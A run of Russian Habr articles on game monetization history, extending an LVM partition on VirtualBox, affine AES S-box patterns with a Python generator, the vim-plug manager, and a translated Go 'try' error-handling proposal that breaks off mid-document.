---------------------
Магазины приложений сделали революцию в сфере технологий: внезапно оказалось, что найти и установить игру из надежного источника — очень легко. Но система не была идеальной: игра могла принести доход только один раз — когда ее покупали. И в 2009 г. Apple придумала концепцию `покупок из приложения`.
Благодаря этому появилось множество новых стратегий монетизации — в том числе модель ограниченных бесплатных версий, или «freemium»: бесплатно давалась базовая версия, а покупатель платил за нужные дополнительные функции.
Превосходную реализацию этой стратегии (пусть и с некоторым опозданием) продемонстрировала Candy Crush Saga, которая в год своего дебюта принесла 77 млн долларов, а максимальный доход составил 1,293 млрд. Простой интерфейс и продуманная система вознаграждений привлекали игроков, и они несли деньги создателям.
Источник: businessofapps.comВнутриигровая реклама
---------------------
Разработчики еще на ранних этапах поняли, что в играх можно показывать рекламу — а это отличный способ повысить прибыль. Первой игрой, в которой эта идея была реализована, стала Adventureland — в 1978 г.: в ней рекламировалась следующая игра этой же студии — Pirate Adventures. Таким образом появилась внутриигровая реклама.
Пример внутриигровой рекламы в FIFA 94С развитием Интернета внутриигровая реклама вышла на совершенно новый уровень и стала для независимых создателей игр основным способом монетизации.
К примеру, в 2019 г. внутриигровая реклама принесла 42,3 млрд долларов. По оценкам, к 2024 г. эта сумма может вырасти до 56 миллиардов. Самым популярным способом реализации стал показ видеорекламы с внутриигровой наградой за ее просмотр: таким образом в плюсе остается и разработчик, и игрок.
Бесплатные игры
---------------
Очередным сдвигом в отрасли стала игра Fortnite, вышедшая в 2018 г. с революционной идеей: игра была бесплатной для всех. Чтобы играть, не нужно было ничего платить — при этом платить можно было, но это не давало преимущества над остальными игроками.
Как же игра зарабатывала? В ней продавались скины и прочая «косметика», которая позволяла покрасоваться перед другими игроками. Решение сделать игру бесплатной и привлечь к рекламе ютьюберов принесло успех: за первый год выручка составила более 2,4 млрд долларов, а за 2018 и 2019 гг. — около 4,1 миллиарда.
Это доказало всему миру, что если у вас есть хороший продукт и вы продаете то, что интересно пользователям, они с радостью это купят. До этого для бесплатных игр было характерно:
* Очень низкое качество.
* Бесплатность только как уловка: игра сразу же просила денег.
* Микроплатежи, которые позволяли сократить время ожидания в игре.
Отличный движок Fortnite и честность подхода сделали свое дело — и преподали нам всем урок.
Облачный гейминг
----------------
Компания Google пришла на рынок с опозданием, но взялась за дело резво — и рынок в очередной раз изменился благодаря новой концепции: облачный гейминг. Первая демонстрация платформы в 2019 г. пробудила огромный интерес в отрасли.
Но какую цель преследует компания? Google ориентируется не на продвинутых геймеров с мощными ПК, а на обычных пользователей, которым приходится скачивать большие обновления и подолгу сидеть перед экраном загрузки очередной игры — облачная игровая платформа Google избавляет от этих неудобств.
Пока что этот сервис всё еще на начальных этапах развития, но ожидается, что на третий год своего существования он принесет не менее 900 млн долларов. На этой платформе можно покупать игры и (или) месячную подписку.
Интересно, что конкуренты уже копируют эту модель. Игровая индустрия настолько прибыльна, что даже компания Amazon обратила на нее внимание.
Заключение
----------
Мы рассмотрели монетизацию игр только в общих чертах. Сегодня большие деньги приносит киберспорт, стриминг, мерчандайзинг, конференции… Игровая отрасль становится всё более зрелой. Скептики давно убедились, что это сильный и динамичный рынок.
История показала, что геймеры — не дураки: нельзя просто скопировать чужую игру или стратегию. У геймеров высокая планка ожиданий, и только свежие идеи могут покорить их сердца.
Что нас ждет в будущем? На горизонте, без сомнения, маячит виртуальная реальность: эта технология становится всё доступнее обычному пользователю. Однако еще неясно, какой формат станет успешным. Видеоигры — это очень интересная отрасль, которую стоит изучать и отслеживать, даже если вы сами — не геймер.
---
### О переводчике
Перевод статьи выполнен в Alconost.
Alconost занимается [локализацией игр](https://alconost.com/ru/localization/games?utm_source=habr&utm_medium=article&utm_campaign=history-of-video-game-monetisation), [приложений и сайтов](https://alconost.com/ru/localization?utm_source=habr&utm_medium=article&utm_campaign=history-of-video-game-monetisation) на 70 языков. Переводчики-носители языка, лингвистическое тестирование, облачная платформа с API, непрерывная локализация, менеджеры проектов 24/7, любые форматы строковых ресурсов.
Мы также делаем [рекламные и обучающие видеоролики](https://alconost.com/ru/video-production?utm_source=habr&utm_medium=article&utm_campaign=history-of-video-game-monetisation) — для сайтов, продающие, имиджевые, рекламные, обучающие, тизеры, эксплейнеры, трейлеры для Google Play и App Store. | https://habr.com/ru/post/569624/ | null | ru | null |
# Увеличение размера диска с LVM на VirtualBox
Приветствую, меня зовут Иван, я системный администратор. Решил попробовать писать такие вот заметки на задачи, которые делаю редко, чтобы потом вспомнить, если понадобится. Надеюсь и ещё кому-то пригодится.
**Все пути и имена разделов мои, меняйте соответственно на своё. Все действия на свой страх и риск, делайте бэкапы.**
Задача следующая. Есть виртуалка, к ней подключен виртуальный диск, на нём система **Debian 10**, разметка сделана автоматически с LVM, отдельные разделы `/var`, `/tmp`, `/home` и т.д. Требуется расширить существующий раздел `/root` не добавляя дополнительный том в LVM
(И да, если вам удобнее - есть возможность расширять разделы LVM добавляя дополнительные физически тома в группу томов, я такой способ сейчас не описываю, у меня немного другая задача)
```
root@ElasticLog:~# lvs
LV VG Attr LSize Pool Origin Data% Meta% Move Log Cpy%Sync Convert
home ElasticLog-vg -wi-ao---- <165,45g
root ElasticLog-vg -wi-ao---- 4,03g
swap_1 ElasticLog-vg -wi-ao---- 976,00m
tmp ElasticLog-vg -wi-ao---- 364,00m
var ElasticLog-vg -wi-ao---- 15,00g
```
**Пункт 1. Увеличение размера диска средствами VM**
Этот пункт зависит от используемой вами VM и типа виртуального диска, так что я опишу только свой пример.
Для начала отключаем виртуалку и увеличиваем размер виртуального диска. У меня она на VirtualBox, диск динамический .vhd. Так же, насколько помню, без проблем изменяется динамический .vdi, с другими не подскажу.
Для примера увеличим с 200 до 250 Гб. **Пункт 2. Увеличение раздела средствами системы**
После этого мы видим, что в системе "физический" том **sda** увеличился
Наш раздел LVM - **sda5**, но есть нюансы, о них ниже
```
root@ElasticLog:~# lsblk -l
NAME MAJ:MIN RM SIZE RO TYPE MOUNTPOINT
sda 8:0 0 250G 0 disk
sda1 8:1 0 487M 0 part /boot
sda2 8:2 0 1K 0 part
sda5 8:5 0 185,8G 0 part
sr0 11:0 1 1024M 0 rom
ElasticLog--vg-root 254:0 0 4G 0 lvm /
ElasticLog--vg-swap_1 254:1 0 976M 0 lvm [SWAP]
ElasticLog--vg-var 254:2 0 15G 0 lvm /var
ElasticLog--vg-tmp 254:3 0 364M 0 lvm /tmp
ElasticLog--vg-home 254:4 0 165,5G 0 lvm /home
```
Я использовал утилиту **parted**, так как она меняет размер без размонтирования, соответственно корневой раздел меняется без лишних заморочек.
**Gparted** тоже весьма удобно, но только если у вас есть графическая оболочка, либо если вы загрузились с соответствующего LiveCD. (описывать изменение раздела в gparted я не буду, там всё просто, разберётесь.)
Если у вас таблица разделов **MBR** - разметка будет похожа на мою, и раздел lvm **sda5** будет находиться внутри расширенного раздела **sda2**, поэтому чтобы нам увеличить sda5 нужно будет сначала увеличить sda2
Ести таблица у вас **GPT** - расширенного раздела скорее всего не будет, так что просто увеличиваем раздел с флагом **LVM**.
Команда **p** показывает нам текущий список разделов.
Размер меняется командой
`resizepart [номер раздела]`
Указать можно как итоговый желаемый раздел диска (250gb например) так и размер в процентах (100%) - то есть использовать всё свободное пространство. Для примера ниже я показал оба варианта.
Выходим из parted командой **q**
```
root@ElasticLog:~# parted /dev/sda
GNU Parted 3.2
Using /dev/sda
Welcome to GNU Parted! Type 'help' to view a list of commands.
(parted) p
Model: ATA VBOX HARDDISK (scsi)
Disk /dev/sda: 268GB
Sector size (logical/physical): 512B/512B
Partition Table: msdos
Disk Flags:
Number Start End Size Type File system Flags
1 1049kB 512MB 511MB primary ext2 boot
2 513MB 200GB 199GB extended
5 513MB 200GB 199GB logical lvm
(parted) resizepart 2
End? [200GB]? 250gb
(parted) resizepart 5
End? [200GB]? 100%
(parted) q
Information: You may need to update /etc/fstab.
```
**Пункт 3. Увеличение LVM разделов**
LVM ещё не знает, что размер её "физического" раздела увеличился. Подсказать можно командой:
`pvresize [путь к устройству]`
После этого можно посмотреть через утилиту `pvs`, что появилось свободное место в колонке PFree (там было ноль)
```
root@ElasticLog:~# pvresize /dev/sda5
Physical volume "/dev/sda5" changed
1 physical volume(s) resized or updated / 0 physical volume(s) not resized
root@ElasticLog:~# pvs
PV VG Fmt Attr PSize PFree
/dev/sda5 ElasticLog-vg lvm2 a-- 232,35g <46,57g
```
Путь к разделу состоит из **/dev/[имя группы разделов]/[имя раздела]**. Где LV - имя раздела, VG - имя группы разделов. Посмотреть можно командой `lvs`
Затем увеличиваем размер интересующего нас логического раздела командой.
`lvresize --resizefs --size 15g /dev/ElasticLog-vg/root`
можно изменять размер не обязательно на конкретное значение, а допустим +15g или -15g
```
root@ElasticLog:~# lvresize --resizefs --size 15g /dev/ElasticLog-vg/root
Size of logical volume ElasticLog-vg/root changed from 4,03 GiB (1032 extents) to 15,00 GiB (3840 extents).
Logical volume ElasticLog-vg/root successfully resized.
resize2fs 1.44.5 (15-Dec-2018)
Filesystem at /dev/mapper/ElasticLog--vg-root is mounted on /; on-line resizing required
old_desc_blocks = 1, new_desc_blocks = 2
The filesystem on /dev/mapper/ElasticLog--vg-root is now 3932160 (4k) blocks long.
```
Через `lvs` мы видим тут, что раздел root увеличился до 15 ГБ.
```
root@ElasticLog:~# lvs
LV VG Attr LSize Pool Origin Data% Meta% Move Log Cpy%Sync Convert
home ElasticLog-vg -wi-ao---- <165,45g
root ElasticLog-vg -wi-ao---- 15,00g
swap_1 ElasticLog-vg -wi-ao---- 976,00m
tmp ElasticLog-vg -wi-ao---- 364,00m
var ElasticLog-vg -wi-ao---- 15,00g
```
**В целом на этом всё.** Если я что-то упустил, либо вы знаете способы лучше - с радостью поправлю статью. | https://habr.com/ru/post/649703/ | null | ru | null |
# Отголоски волшебства на страже точных наук

Близится вечер пятницы, трудовыебудни очередной учебно-рабочей недели агрессивно подкрадываются к своему логическому завершению, а это значит, что можно самую малость ослабить мертвую хватку должностных обязанностей и немного побездельничать. А что может быть более умиротворяющим, чем предаться софистическим фантазиям на тему закономерностей, по которым существует сей бренный мир? Решительно, ничего…
Этим текстом предлагаю разбавить высокий градус серьезности большинства хабропубликаций и, откинувшись в кресле / по пути с работы / учебы, проследить за логикой одной ~~бредовой~~ интересной аналогии, раскрывающей все тайны мироздания (серьезно).
> **Дисклеймер.** Автор ни в коем случае не призывает рассматривать этот пост, как истину в последней инстанции, а просто делится собственной точкой зрения (которая, кстати, может меняться в зависимости от расположения звезд). Ну камон, дайте помечтать, в конце концов!
### Предыстория
Для того, чтобы донести сравнение, рожденное моим воспаленным разумом, придется начать издалека.
Как-то раз, около года назад решал я [такую](https://habr.com/post/339910 "Ломаем модифицированный AES-256 / Хабр") криптографическую задачу. Гвоздем программы была особая подстановка на множестве чисел , используемая в квазиреализации алгоритма шифрования AES-256, которая превращала невзламываемый шифр в груду бесполезных алгебраических преобразований.
Эта подстановка имела следующий вид:
`2b c4 4d a2 76 99 10 ff 56 b9 30 df 0b e4 6d 82
db 34 bd 52 86 69 e0 0f a6 49 c0 2f fb 14 9d 72
95 7a f3 1c c8 27 ae 41 e8 07 8e 61 b5 5a d3 3c
65 8a 03 ec 38 d7 5e b1 18 f7 7e 91 45 aa 23 cc
cb 24 ad 42 96 79 f0 1f b6 59 d0 3f eb 04 8d 62
3b d4 5d b2 66 89 00 ef 46 a9 20 cf 1b f4 7d 92
75 9a 13 fc 28 c7 4e a1 08 e7 6e 81 55 ba 33 dc
85 6a e3 0c d8 37 be 51 f8 17 9e 71 a5 4a c3 2c
6f 80 09 e6 32 dd 54 bb 12 fd 74 9b 4f a0 29 c6
9f 70 f9 16 c2 2d a4 4b e2 0d 84 6b bf 50 d9 36
d1 3e b7 58 8c 63 ea 05 ac 43 ca 25 f1 1e 97 78
21 ce 47 a8 7c 93 1a f5 5c b3 3a d5 01 ee 67 88
8f 60 e9 06 d2 3d b4 5b f2 1d 94 7b af 40 c9 26
7f 90 19 f6 22 cd 44 ab 02 ed 64 8b 5f b0 39 d6
31 de 57 b8 6c 83 0a e5 4c a3 2a c5 11 fe 77 98
c1 2e a7 48 9c 73 fa 15 bc 53 da 35 e1 0e 87 68`
В десятичном виде:
**Sbox-M Decimal** `43 196 77 162 118 153 16 255
86 185 48 223 11 228 109 130
219 52 189 82 134 105 224 15
166 73 192 47 251 20 157 114
149 122 243 28 200 39 174 65
232 7 142 97 181 90 211 60
101 138 3 236 56 215 94 177
24 247 126 145 69 170 35 204
203 36 173 66 150 121 240 31
182 89 208 63 235 4 141 98
59 212 93 178 102 137 0 239
70 169 32 207 27 244 125 146
117 154 19 252 40 199 78 161
8 231 110 129 85 186 51 220
133 106 227 12 216 55 190 81
248 23 158 113 165 74 195 44
111 128 9 230 50 221 84 187
18 253 116 155 79 160 41 198
159 112 249 22 194 45 164 75
226 13 132 107 191 80 217 54
209 62 183 88 140 99 234 5
172 67 202 37 241 30 151 120
33 206 71 168 124 147 26 245
92 179 58 213 1 238 103 136
143 96 233 6 210 61 180 91
242 29 148 123 175 64 201 38
127 144 25 246 34 205 68 171
2 237 100 139 95 176 57 214
49 222 87 184 108 131 10 229
76 163 42 197 17 254 119 152
193 46 167 72 156 115 250 21
188 83 218 53 225 14 135 104`
Как **следовало** начинать решение:
1. Построить таблицу дифференциальных характеристик.
2. Исходя из особенностей полученной таблицы (она окажется вырожденной) придти к выводу о том, что «прародителем» странной подстановки является аффинная функция вида .
Прежде чем придти к верному умозаключению, описанному выше, я обратил внимание и на другие закономерности, которыми «живет» эта подстановка.
К примеру, вот лишь некоторые из них ( — подстановка, заданная одномерным массивом;  — операция сложения по модулю 2 (aka XOR) ):
* ![$\forall i\in \{0, 1, 2, 4, 8, 16, 32, 64, 128\}: sbox[i]=random\_unique$](https://habrastorage.org/getpro/habr/formulas/2a7/6a1/05c/2a76a105c48b577d6af6c26d342f25ad.svg) — произвольные, не совпадающие с другими элементы подстановки.
* ![$\forall i\in \{3, 5, 7, 9, 11, 13, 15\}: sbox[i]=sbox[i-3]\oplus sbox[i-2]\oplus sbox[i-1]$](https://habrastorage.org/getpro/habr/formulas/b10/c66/727/b10c66727b5e6564ad54a1c6a6185839.svg)
* ![$\forall i\in \{6, 10, 14\}: sbox[i]=sbox[i-6]\oplus sbox[i-4]\oplus sbox[i-2]$](https://habrastorage.org/getpro/habr/formulas/0f0/482/3d5/0f04823d5c81835275aa51bf0d8b9a12.svg)
* ![$i=12: sbox[i]=sbox[i-12]\oplus sbox[i-8]\oplus sbox[i-4]$](https://habrastorage.org/getpro/habr/formulas/0a5/fd7/2d7/0a5fd72d790bdc3ac1a2ea410fc3bbd1.svg)
* ![$\forall i\in \overline{17, 32}\cup \overline{33, 48}\cup \overline{65, 80}\cup \overline{129, 144}: sbox[i]=sbox[i-17]\oplus sbox[i-16]\oplus sbox[i-1]$](https://habrastorage.org/getpro/habr/formulas/5f8/764/6ad/5f87646ad3042772e00814059f3f9100.svg)
* ![$\forall i\in \overline{80, 96}\cup \overline{144, 160}\cup \overline{208, 224}: sbox[i]=sbox[i-16]\oplus sbox[16]\oplus sbox[0]$](https://habrastorage.org/getpro/habr/formulas/ce2/df8/3d1/ce2df83d1a7f9ecf6f3faa156f546d96.svg)
* ![$\forall i\in \overline{96, 112}\cup \overline{160, 176}\cup \overline{224, 240}: sbox[i]=sbox[i-32]\oplus sbox[32]\oplus sbox[0]$](https://habrastorage.org/getpro/habr/formulas/cf3/075/0fd/cf30750fd4d35e2661349c7e607e8d72.svg)
* ![$\forall i\in \overline{192, 208}: sbox[i]=sbox[i-64]\oplus sbox[64]\oplus sbox[0]$](https://habrastorage.org/getpro/habr/formulas/cd9/f79/0d1/cd9f790d16d2e93d1db12c076df91e4f.svg)
* ![$\forall i\in \overline{48, 64}\cup \overline{112, 128}\cup \overline{176, 192}\cup \overline{240, 256}: sbox[i]=sbox[i-48]\oplus sbox[i-32]\oplus sbox[i-16]$](https://habrastorage.org/getpro/habr/formulas/317/516/917/3175169175401e23c6615e65323be6c2.svg)
* 
Сейчас очевидно, что все это — всего лишь «побочный эффект», «последствия» применения истинного метода (с помощью математического преобразования) генерации таких подстановок.
Перед тем, как получить правильный алгоритм построения аффинных *Sbox*'ов, мне до того стала интересна эта «магическая зависимость трех XOR'ов», что я постарался вывести искусственный метод их (фейковых *Sbox*'ов) получения. И у меня получилось: я отыскал достаточное количество не противоречащих друг другу закономерностей (которые, напоминаю, являются *лишь следствием* использованной мат. операции), чтобы иметь возможность генерировать подстановки (длиной 256 элементов), которые, в свою очередь, имеют *такую же* вырожденную таблицу дифф. характеристик, как и подстановки, построенные «правильным» образом.
Несложный алгоритм под спойлером ниже.
**emulate\_affine\_sbox.py**
```
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
# Usage: python3 emulate_affine_sbox.py
from random import sample
from itertools import product
def xor(x, y, z):
"""Вернуть результат трехаргументного XOR'а."""
return x ^ y ^ z
def next_unique(rnd_sample, sbox):
"""Вернуть значение из списка rnd_sample, которое еще не
встречалось в подстановке sbox.
"""
while True:
front = rnd_sample.pop()
if front not in sbox:
return front
def emulate_affine_sbox_generation():
"""Вернуть сгенерированную аффинную подстановку sbox."""
rnd_sample = sample(range(256), 256)
sbox = [-1] * 256
# 0..16
for i in range(0, 16):
if (i == 0
or i == 1
or i == 2
or i == 4
or i == 8):
sbox[i] = next_unique(rnd_sample, sbox)
elif (i == 3
or i == 5
or i == 7
or i == 9
or i == 11
or i == 13
or i == 15):
sbox[i] = xor(sbox[i-3] ,sbox[i-2], sbox[i-1])
elif (i == 6
or i == 10
or i == 14):
sbox[i] = xor(sbox[i-6], sbox[i-4], sbox[i-2])
elif (i == 12):
sbox[i] = xor(sbox[i-12], sbox[i-8], sbox[i-4])
# 16..256
for i in range(16, 256):
if (i == 16
or i == 32
or i == 64
or i == 128):
sbox[i] = next_unique(rnd_sample, sbox)
elif (i in range(17, 32)
or i in range(33, 48)
or i in range(65, 80)
or i in range(129, 144)):
sbox[i] = xor(sbox[i-17], sbox[i-1], sbox[i-16])
elif (i in range(80, 96)
or i in range(144, 160)
or i in range(208, 224)):
sbox[i] = xor(sbox[i-16], sbox[16], sbox[0])
elif (i in range(96, 112)
or i in range(160, 176)
or i in range(224, 240)):
sbox[i] = xor(sbox[i-32], sbox[32], sbox[0])
elif (i in range(192, 208)):
sbox[i] = xor(sbox[i-64], sbox[64], sbox[0])
elif (i in range(48, 64)
or i in range(112, 128)
or i in range(176, 192)
or i in range(240, 256)):
sbox[i] = xor(sbox[i-48], sbox[i-32], sbox[i-16])
if not any_duplicates(sbox) and is_sbox_degenerate(sbox):
return sbox
return None
def any_duplicates(sbox):
"""Вернуть True в случае, если sbox содежит повторяющиеся элементы,
иначе - False.
"""
seen = set()
for item in sbox:
if item not in seen:
seen.add(item)
else:
return True
return False
def is_sbox_degenerate(sbox):
"""Вернуть True в случае, если sbox вырожденный, иначе - False."""
length = len(sbox)
diff_table = [[0] * length for _ in range(length)]
for c, d in product( *([list(range(length))]*2) ):
diff_table[c ^ d][sbox[c] ^ sbox[d]] += 1
count_prob = 0
for c, d in product( *([list(range(length))]*2) ):
if diff_table[c][d] == length:
count_prob += 1
return count_prob == length
if __name__ == '__main__':
print(emulate_affine_sbox_generation())
```
### Back to the Dreaming
Теперь, собственно, вернемся к пятничным мечтаниям: представьте, а что если вся существующая на данный момент математика является лишь «побочным эффектом» некоторых явлений, которые нам не дано пока постичь; что моя история с аффинной подстановкой есть «современный расклад науки в миниатюре», где все открытия, стоившие человечеству таких усилий — всего лишь отголосок тех явлений, которые правят бал на самом деле.
Действительно, человечество научилось виртуозно использовать даже самые абстрактные разделы математики на благо своих нужд: общая алгебра, мат. логика, теория конечных полей и теория чисел подарили нам стойкую криптографию, без которой не представимо существование современных Интернет-технологий. Великие ученые наплодили неисчислимое количество теорем, ввели мириады различных нотаций с причудливыми значками, пытаясь хоть немного систематизировать и классифицировать те самые «отголоски» настоящего «волшебства», лежащего в основе (не?)материального мира. Люди научились во благо применять следствия из фундаментальных законов, истинную природу которых мы не понимаем ни на йоту: успехи из различных разделов физики элементарных частиц — отличное тому доказательство.
Итак, к чему я это все: если закрыть глаза и представить, *какие* бы изменения принесло понимания самих основ функционирования нашего мира (если только жалкое эхо *настоящей* науки принесло нам все то, что можно наблюдать вокруг), то можно погрузиться в транс приятных размышлений в преддверии наступающих выходных.
Попробуйте, вы не останетесь разочарованными, и удачного уикенда ╮(︶▽︶)╭ | https://habr.com/ru/post/428702/ | null | ru | null |
# Еще один менеджер плагинов для Vim
Для Vim существует несколько менеджеров плагинов. Я хочу рассказать еще об одном.
### Введение
На Хабре уже были обзоры менеджеров плагинов: [раз](http://habrahabr.ru/post/116523/), [два](http://habrahabr.ru/post/148549/). Рассмотрим еще один: [VIM-PLUG](https://github.com/junegunn/vim-plug). Данный менеджер обладает рядом интересных возможностей:
* Простота установки (код плагина содержится в единственном файле)
* Быстрые установка и обновление плагинов (если Vim собран с опцией **+ruby**)
* Поддержка ветвей и тегов
* Постобработка
В [статье](http://junegunn.kr/2013/09/writing-my-own-vim-plugin-manager/) автор рассказывает о причинах, побудивших его написать еще один плагин. А в [это статье](http://junegunn.kr/2014/07/vim-plugins-and-startup-time/) приводит сравнение производительности плагинов.
### Установка и базовая настройка
Чтобы установить плагин, достаточно скачать один файл:
```
curl -fLo ~/.vim/autoload/plug.vim --create-dirs \
https://raw.githubusercontent.com/junegunn/vim-plug/master/plug.vim
```
А можно добавить в .vimrc следующий фрагмент:
```
if empty(glob("~/.vim/autoload/plug.vim"))
execute '!curl -fLo ~/.vim/autoload/plug.vim --create-dirs https://raw.github.com/junegunn/vim-plug/master/plug.vim'
endif
```
и плагин установится при первом старте Vim'а.
Далее следует добавить информацию об устанавливаемых плагинах:
```
call plug#begin('~/.vim/plugged')
Plug 'scrooloose/nerdtree' " Project and file navigation
Plug 'majutsushi/tagbar' " Class/module browser
Plug 'fisadev/FixedTaskList.vim' " Pending tasks list
...
Plug 'freeo/vim-kalisi'
call plug#end()
```
Для установки плагинов необходимо выполнить команду **PlugInstall**, для обновления — **PlugUpdate**:

Для обновления самого плагина используется отдельная команда **PlugUpgrade**, для удаления плагинов — **PlugClean**.
### Дополнительные настройки
При настройке можно указать конкретный тип файла, для которого будет загружаться указанный плагин. Конечно, хорошо написанный плагин сам такое должен уметь, но такое бывает не всегда:
```
Plug 'itchyny/vim-cursorword', {'for': 'python'}
```
Также можно указать какую-либо команду и VIM-PLUG загрузит плагин при первой попытке выполнить эту команду:
```
Plug 'fmoralesc/vim-pad', {'on': 'Pad'}
```
Некоторые плагины требуюют выполнение дополнительных действий после своей установки. VIM-PLUG может помочь и в данном случае:
```
Plug 'Valloric/YouCompleteMe', {'do': 'sudo ./install.sh'}
```
**С YouCompleteMe у меня возникла небольшая проблема**пришлось при первой установке вручную выполнить:
```
git submodule update --init --recursive
```
Также можно указать ветку или тег, с которых следует брать код плагина:
```
Plug 'xvadim/vim-cursorword', {'branch': 'feature', 'for': ['python', 'bash']}
```
### Заключение
Лучший способ надоесть — рассказать все до конца. Помимо рассмотренных, данный менеджер поддерживает еще дополнительный ряд возможностей, с которыми можно ознакомиться на [странице проекта](https://github.com/junegunn/vim-plug). | https://habr.com/ru/post/250525/ | null | ru | null |
# Proposal: try — встроенная функция проверки ошибок
Краткое содержание
------------------
Предлагается новая конструкция `try`, созданная специально для устранения `if`-выражений, обычно связанных с обработкой ошибок в Go. Это единственное изменение языка. Авторы поддерживают использование `defer` и стандартных библиотечных функций для обогащения или оборачивания ошибок. Это маленькое расширение подходит для большинства сценариев, практически не усложняя язык.
Конструкцию `try` просто объяснить, легко реализовать, этот функционал ортогонален другим языковым конструкциям и является полностью обратно-совместимым. Он также является расширяемым, если мы захотим этого в будущем.
Остальная часть этого документа организована следующим образом: после краткого введения, мы приводим определение встроенной функции и объясняем ее использование на практике. Раздел обсуждения рассматривает альтернативные предложения и текущий дизайн. В конце будут приведены выводы и план реализации с примерами и секцией вопросов и ответов.
Введение
--------
На прошлой конференции Gophercon в Денвере, члены команды Go (Russ Cox, Marcel van Lohuizen) представили некоторые новые идеи, как снизить утомительность ручной обработки ошибок в Go ([черновик дизайна](https://go.googlesource.com/proposal/+/master/design/go2draft-error-handling.md)). С тех пор мы получили огромное количество отзывов.
Как объяснял Russ Cox в своем [обзоре проблемы](https://go.googlesource.com/proposal/+/master/design/go2draft-error-handling-overview.md), нашей целью является сделать обработку ошибок более легковесной, снизив объем кода, посвященный именно проверке ошибок. Мы также хотим сделать написание кода обработки ошибок более удобным, повысив вероятность того, что разработчики всё-таки будут уделять время корректности обработки ошибок. В то же время мы хотим оставить код обработки ошибок четко видимым в коде программы.
Идеи, обсуждавшиеся в черновике дизайна, сконцентрированы вокруг нового унарного оператора `check`, который упрощает явную проверку значения ошибки, полученной из некоторого выражения (обычно вызова функции), а также декларацию обработчиков ошибок (`handle`) и набор правил, соединяющих эти две новые конструкции языка.
Большая часть отзывов, которые мы получили, была сфокусирована на деталях и сложности конструкции `handle`, а идея похожего на `check` оператора оказалась более привлекательной. Фактически, несколько членов комьюнити взяли идею `check`-оператора и расширили её. Вот несколько постов, наиболее похожих на наше предложение:
* Первое письменнное предложение (известное нам) использовать конструкцию `check` вместо оператора было предложено [PeterRK](https://gist.github.com/PeterRK) в его посте [Ключевые части обработки ошибок](https://gist.github.com/PeterRK/4f59579c1162cdbc28086f6b5f7b4fa2)
* Не так давно, [Markus](https://github.com/markusheukelom) предложил два новых ключевых слова `guard` и `must` наряду с использованием `defer` для оборачивания ошибок в [#31442](https://golang.org/issue/31442)
* Также [pjebs](https://github.com/pjebs) предложил конструкцию `must` в [#32219](https://golang.org/issue/32219)
Текущее предложение, хотя и отличается в деталях, было основано на этих трех и в целом на обратной связи, полученной на предложенный в прошлом году черновик дизайна.
Для полноты картины, мы хотим заметить, что еще больше предложений по обработке ошибок могут быть найдены на [этой странице вики](https://github.com/golang/go/wiki/Go2ErrorHandlingFeedback). Также стоит заметить, что [Liam Breck](https://gist.github.com/networkimprov) пришел с обширным набором [требований](https://gist.github.com/networkimprov/961c9caa2631ad3b95413f7d44a2c98a) к механизму обработки ошибок.
Наконец, уже после публикации данного предложения мы узнали, что [Ryan Hileman](https://github.com/lunixbochs) реализовал `try` пять лет назад с помощью инструмента [og rewriter](https://github.com/lunixbochs/og) и успешно использовал его в реальных проектах. См. (<https://news.ycombinator.com/item?id=20101417>).
Встроенная функция try
----------------------
### Предложение
Мы предлагаем добавить новый похожий на функцию элемент языка, называющийся `try` и вызываемый с сигнатурой
```
func try(expr) (T1, T2, ... Tn)
```
где `expr` означает выражение входного параметра (обычно вызов функции), возвращающее n+1 значений типов `T1, T2, ... Tn` и `error` для последнего значения. Если `expr` является одинарным значением (n=0), это значение должно быть типом `error` и `try` не возвращает результат. Вызов `try` с выражением, которое не возвращает последнее значение типа `error` ведет к ошибке компиляции.
Конструкция `try` может быть использована только в функции, возвращающей как минимум одно значение, и последнее возвращаемое значение которой имеет тип `error`. Вызов `try` в других контекстах ведет к ошибке компиляции.
Вызов `try` с функцией `f()` как в примере
```
x1, x2, … xn = try(f())
```
приводит к следующему коду:
```
t1, … tn, te := f() // t1, … tn, локальные (невидимые) временные переменные
if te != nil {
err = te // присваиваем te возвращаемому параметру типа error
return // выходим из объемлющей функции
}
x1, … xn = t1, … tn // присваивание остальных значений происходит
// только при отстутствии ошибки
```
Другими словами, если последнее значение типа `error`, возвращенное `expr`, равно `nil`, то `try` просто возвращает первые n значений, удаляя финальный `nil`.
Если последнее значение, возвращенное `expr`, не является `nil`, то:
* возвращаемое значение `error` объемлющей функции (в псевдокоде выше названное `err`, хотя это может быть любой идентификатор или неименнованное возвращаемое значение) получает значение ошибки, возвращенное из `expr`
* происходит выход из объемлющей функции
* если объемлющая функция имеет дополнительные возвращаемые параметры, эти параметры сохраняют те значения, которые в них содержались до вызова `try`.
* если объемлющая фунцкия имеет дополнительные неименованные возвращаемые параметры, для них возвращаются соответствующие нулевые значения (что идентично сохранению их исходных нулевых значений, которыми они проинициализированы).
Если `try` использован в множественном присваивании, как в примере выше, и обнаружена ненулевая (здесь и далее not-nil — прим.пер.) ошибка, присваивание (пользовательским переменным) не выполняется, и ни одна из переменных в левой части присваивания не меняется. То есть `try` ведет себя как вызов функции: его результаты доступны только если `try` возвращает управление вызывающей стороне (в отличие от случая с возвратом из объемлющей функции). Как следствие, если переменные в левой части присваивания являются возвращаемыми параметрами, использование `try` приведет к поведению, отличающемуся от типичного кода, встречающегося сейчас. Например, если `a,b, err` являются именованными возвращаемыми параметрами объемлющей фунции, вот этот код:
```
a, b, err = f()
if err != nil {
return
}
```
будет всегда присваивать значения переменным `a, b` и `err`, независимо от того, вернул ли вызов `f()` ошибку или нет. Напротив, вызов
```
a, b = try(f())
```
в случае ошибки оставит `a` и `b` неизменными. Несмотря на то, что это тонкий нюанс, мы считаем, что такие случаи являются достаточно редкими. Если требуется поведение с безусловным присваиванием, необходимо продолжать использовать `if`-выражения.
### Использование
Определение `try` явно подсказывает способы его применения: множество `if`-выражений, проверяющих возврат ошибки, могут быть заменены на `try`. Например:
```
f, err := os.Open(filename)
if err != nil {
return …, err // пустые значения или другие возвращаемые параметры
}
```
может быть упрощено до
```
f := try(os.Open(filename))
```
Если вызывающая функция не возвращает ошибку, `try` использовать нельзя (см. раздел "Обсуждение"). В этом случае, ошибка должна быть в любом случае обработана локально (т.к. нет возврата ошибки), и в этом случае `if` остается подходящим механизмом для проверки на ошибку.
Вообще говоря, нашей целью не является замена всех возможных проверок ошибок на выражение `try`. Код, который требует другой семантики, может и должен продолжать использовать `if`-выражения и явные переменные со значениями ошибок.
### Тестирование и try
